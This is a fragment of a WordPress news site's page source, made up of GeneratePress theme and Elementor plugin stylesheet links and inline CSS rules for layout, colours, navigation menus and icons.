<link rel='stylesheet' id='generate-style-css' href='https://nation9today.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://nation9today.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-44{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-b2842b1:#D81A21;--e-global-color-e804eb8:#002866;--e-global-color-7acf91c:#3F3F3F;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-44 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-46 .elementor-element.elementor-element-337bb7f:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-337bb7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e804eb8 );}.elementor-46 .elementor-element.elementor-element-337bb7f > .elementor-container{max-width:1300px;}.elementor-46 .elementor-element.elementor-element-337bb7f .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-46 .elementor-element.elementor-element-337bb7f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#ECECEC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:07px 0px 1px 0px;}.elementor-46 .elementor-element.elementor-element-337bb7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-46 .elementor-element.elementor-element-0d47675 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-0d47675 .elementor-nav-menu .elementor-item{font-family:"Hind", Sans-serif;font-size:18px;font-weight:400;}.elementor-46 .elementor-element.elementor-element-0d47675 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-46 .elementor-element.elementor-element-0d47675 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-46 .elementor-element.elementor-element-0d47675 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-46 .elementor-element.elementor-element-0d47675 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-46 .elementor-element.elementor-element-0d47675 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-0d47675 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-0d47675{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-46 .elementor-element.elementor-element-0d47675 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-46 .elementor-element.elementor-element-0b2981c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-46 .elementor-element.elementor-element-0b2981c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-46 .elementor-element.elementor-element-0b2981c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-46 .elementor-element.elementor-element-0b2981c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46 .elementor-element.elementor-element-0b2981c .elementor-icon-list-item > a{font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;}.elementor-46 .elementor-element.elementor-element-0b2981c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-46 .elementor-element.elementor-element-69ac67d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-46 .elementor-element.elementor-element-69ac67d:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-69ac67d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-69ac67d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:010px;}.elementor-46 .elementor-element.elementor-element-69ac67d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-46 .elementor-element.elementor-element-0cf45e9 > .elementor-widget-container{margin:-35px 0px -44px 0px;}.elementor-46 .elementor-element.elementor-element-0cf45e9 img{width:100%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-46 .elementor-element.elementor-element-fa0355f > .elementor-widget-container{margin:-9px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-fa0355f{text-align:center;}.elementor-46 .elementor-element.elementor-element-fa0355f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;color:#000000;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-menu-toggle{margin-right:auto;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu .elementor-item{font-family:"Hind", Sans-serif;font-size:16px;font-weight:500;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#D81A21;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .e--pointer-framed .elementor-item:before,
					.elementor-46 .elementor-element.elementor-element-8b1dfe4 .e--pointer-framed .elementor-item:after{border-color:#D81A21;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#D81A21;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-46 .elementor-element.elementor-element-8b1dfe4 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#D81A21;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .e--pointer-framed .elementor-item:before{border-width:5px;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 5px 5px;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:5px 5px 0 0;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:5px 0 0 5px;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 5px 5px 0;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .e--pointer-underline .elementor-item:after,
					 .elementor-46 .elementor-element.elementor-element-8b1dfe4 .e--pointer-overline .elementor-item:before,
					 .elementor-46 .elementor-element.elementor-element-8b1dfe4 .e--pointer-double-line .elementor-item:before,
					 .elementor-46 .elementor-element.elementor-element-8b1dfe4 .e--pointer-double-line .elementor-item:after{height:5px;}.elementor-46 .elementor-element.elementor-element-8b1dfe4{--e-nav-menu-horizontal-menu-item-margin:calc( 19px / 2 );}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:19px;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--dropdown a:hover,
					.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-b2842b1 );}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--dropdown .elementor-item, .elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Hind", Sans-serif;font-size:16px;font-weight:500;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--dropdown{border-style:solid;border-width:0px 0px 1px 0px;border-color:#CCCCCC;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:7px;padding-bottom:7px;}.elementor-46 .elementor-element.elementor-element-8b1dfe4 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#CCCCCC;border-bottom-width:1px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-46 .elementor-element.elementor-element-a53ad0e > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-46 .elementor-element.elementor-element-a53ad0e .elementor-icon-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-a53ad0e.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-46 .elementor-element.elementor-element-a53ad0e.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-a53ad0e.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-46 .elementor-element.elementor-element-a53ad0e.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-a53ad0e.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-46 .elementor-element.elementor-element-a53ad0e .elementor-icon{font-size:17px;}.elementor-46 .elementor-element.elementor-element-a53ad0e .elementor-icon svg{height:17px;}.elementor-46 .elementor-element.elementor-element-2eea2b6 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-46 .elementor-element.elementor-element-2eea2b6 .elementor-icon-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-2eea2b6.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-46 .elementor-element.elementor-element-2eea2b6.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-2eea2b6.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-46 .elementor-element.elementor-element-2eea2b6.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-2eea2b6.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-46 .elementor-element.elementor-element-2eea2b6 .elementor-icon{font-size:21px;}.elementor-46 .elementor-element.elementor-element-2eea2b6 .elementor-icon svg{height:21px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-46 .elementor-element.elementor-element-bc298ad > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-bc298ad .elementor-search-form{text-align:center;}.elementor-46 .elementor-element.elementor-element-bc298ad .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(49em / 100);}.elementor-46 .elementor-element.elementor-element-bc298ad:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-46 .elementor-element.elementor-element-bc298ad.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-46 .elementor-element.elementor-element-97325ad > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-46 .elementor-element.elementor-element-97325ad:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-97325ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-97325ad > .elementor-container{max-width:1300px;}.elementor-46 .elementor-element.elementor-element-97325ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;}.elementor-46 .elementor-element.elementor-element-97325ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-menu-toggle{margin-right:auto;background-color:#02010100;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu .elementor-item{font-family:"Hind", Sans-serif;font-size:15px;font-weight:500;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-b2842b1 );}.elementor-46 .elementor-element.elementor-element-f6f1de6 .e--pointer-framed .elementor-item:before,
					.elementor-46 .elementor-element.elementor-element-f6f1de6 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-b2842b1 );}.elementor-46 .elementor-element.elementor-element-f6f1de6 .e--pointer-framed .elementor-item:before{border-width:5px;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 5px 5px;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:5px 5px 0 0;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:5px 0 0 5px;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 5px 5px 0;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .e--pointer-underline .elementor-item:after,
					 .elementor-46 .elementor-element.elementor-element-f6f1de6 .e--pointer-overline .elementor-item:before,
					 .elementor-46 .elementor-element.elementor-element-f6f1de6 .e--pointer-double-line .elementor-item:before,
					 .elementor-46 .elementor-element.elementor-element-f6f1de6 .e--pointer-double-line .elementor-item:after{height:5px;}.elementor-46 .elementor-element.elementor-element-f6f1de6{--e-nav-menu-horizontal-menu-item-margin:calc( 19px / 2 );}.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:19px;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--dropdown a, .elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--dropdown a:hover,
					.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--dropdown a:hover,
					.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-b2842b1 );}.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-b2842b1 );}.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--dropdown .elementor-item, .elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Hind", Sans-serif;font-weight:500;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#CCCCCC;border-bottom-width:1px;}.elementor-46 .elementor-element.elementor-element-f6f1de6 div.elementor-menu-toggle{color:#000000;}.elementor-46 .elementor-element.elementor-element-f6f1de6 div.elementor-menu-toggle svg{fill:#000000;}.elementor-46 .elementor-element.elementor-element-9a7ae1a > .elementor-widget-container{margin:-35px 0px -44px 0px;}.elementor-46 .elementor-element.elementor-element-f3979cd > .elementor-widget-container{margin:-9px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-f3979cd{text-align:center;}.elementor-46 .elementor-element.elementor-element-f3979cd .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;color:#000000;}.elementor-46 .elementor-element.elementor-element-3dfaaab > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-46 .elementor-element.elementor-element-3dfaaab .elementor-icon-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-3dfaaab.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-46 .elementor-element.elementor-element-3dfaaab.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-3dfaaab.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-46 .elementor-element.elementor-element-3dfaaab.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-3dfaaab.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-46 .elementor-element.elementor-element-3dfaaab .elementor-icon{font-size:21px;}.elementor-46 .elementor-element.elementor-element-3dfaaab .elementor-icon svg{height:21px;}.elementor-46 .elementor-element.elementor-element-62be00a > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-46 .elementor-element.elementor-element-62be00a .elementor-icon-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-62be00a.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-46 .elementor-element.elementor-element-62be00a.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-62be00a.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-46 